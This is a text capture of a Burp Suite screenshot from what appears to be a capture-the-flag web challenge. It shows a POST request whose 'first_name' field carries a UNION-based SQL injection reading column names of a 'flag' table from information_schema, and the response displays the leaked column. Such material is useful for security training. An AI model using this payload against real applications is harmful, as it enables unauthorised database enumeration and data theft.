 Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: jh2i.com:50034
3 Content-Length: 246
4 Cache-Control: max-age=0
5 Origin: http://jh2i.com:50034
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZYhfbmvMg3kuB3Oc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://jh2i.com:50034/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZYhfbmvMg3kuB3Oc
16 Content-Disposition: form-data; name="first_name"
17
18 John' union select column_name, data_type, 1 from information_schema.columns
where table_name = 'flag'--
19 ------WebKitFormBoundaryZYhfbmvMg3kuB3Oc--
20
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render Hackvertor
17 <h3> Customer Query </h3>
18
19 <form method="POST" action="#">
20
21 <p>
22 First Name:
23 </p>
24 <p>
25 <input type="text" name="first_name" placeholder="John">
26 </p>
27 <p><input type="submit" value="Submit"></p>
28
29 </form>
30
31 <hr> <!-- ..................................................... -->
32
33 <h3> Results </h3>
34
35 <pre>
36 Customers returned are:
37
38 John Hammond: 1785
39 value varchar: 1
40
41 </pre>
42 </body>
43 </html>
? < + > </pre> 1 match